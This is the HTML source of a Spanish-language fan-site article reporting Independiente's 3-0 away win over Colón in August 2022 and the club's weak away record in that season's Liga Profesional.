	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en #NúmerosRojos" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/">#NúmerosRojos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El primero fuera de casa</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-107375" class="post-107375 post type-post status-publish format-standard has-post-thumbnail hentry category-numeros-rojos-secciones category-featured tag-club-atletico-independiente tag-colon tag-juan-jose-serrizuela tag-liga-profesional-2022 tag-numeros-rojos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">El primero fuera de casa</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-02T16:06:43+00:00" >2 agosto, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696eba3b27ea5" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F08%2F02%2Fel-primero-fuera-de-casa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+primero+fuera+de+casa&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F08%2F02%2Fel-primero-fuera-de-casa%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg&description=Tras la goleada 3-0 contra Colón de Santa Fe, Independiente logró su primer triunfo de visitante en lo que va del torneo.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El primero fuera de casa %0A%0A https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696eba3b27ea5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-1024x682.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-1536x1024.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg 1565w" sizes="(max-width: 696px) 100vw, 696px" alt="independiente-colon-2022" title="independiente-colon-2022"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696eba3b28b1d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="https://www.locoxelrojo.com/independiente/2022/08/01/victoria-necesaria-2/">Tras la goleada 3-0 contra Colón de Santa Fe</a>, <strong>Independiente logró su primer triunfo de visitante en lo que va del torneo</strong>.</p>
<p>Los tantos de Damián Batallini, Leandro Fernández y Leandro Benegas trajeron un poco de alivio tras varias frustraciones deportivas e institucionales. Además, <strong>volvió a ganar fuera de casa</strong>, que hasta el momento era una <strong>cuenta pendiente</strong>.</p>
<p>Sin dudas<strong> que al Rojo le cuesta cada vez que juega en otro estadio que no sea el Libertadores de América </strong>y eso se ve reflejado en los malos resultados obtenidos, sobre todo en los últimos partidos.</p>
<p>En la actual Liga Profesional disputó<strong> 6 partidos de visitante</strong>, de los cuales <strong>perdió 4, empató 1 y tan solo ganó 1</strong>. Estos números equivalen al 22% de efectividad en dicha condición.</p>
<p>Por otra parte, <strong>la última victoria de visitante</strong>, por torneo o copa nacional, <strong>había sido ante Barracas Central </strong>(1-0)<strong> el 1 de abril</strong> por la fecha 8 de la Copa de la Liga Profesional. Desde entonces transcurrieron<strong> 9 encuentros con un saldo -muy- desfavorable: 6 caídas, 2 empates y 1 triunfo.</strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696eba3b28d45_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/colon/">Colón</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/juan-jose-serrizuela/">Juan José Serrizuela</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2022/">Liga Profesional 2022</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/numeros-rojos/">Numeros Rojos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/08/02/independiente-volvio-al-triunfo/">Volvió al triunfo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/08/02/tierra-de-buena-fe/">Tierra de buena fe</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/matias-barrios/">Matías Barrios</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/Maati_barrios">@maati_barrios</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Matias Barrios" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Matías Barrios"></span><meta itemprop="datePublished" content="2022-08-02T16:06:43+00:00"><meta itemprop="dateModified" content="2022-08-02T16:06:43-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="El primero fuera de casa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg"><meta itemprop="width" content="1565"><meta itemprop="height" content="1043"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696eba3b2a5bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696eba3b2a5bd" ><script>var block_td_uid_4_696eba3b2a5bd = new tdBlock();
block_td_uid_4_696eba3b2a5bd.id = "td_uid_4_696eba3b2a5bd";
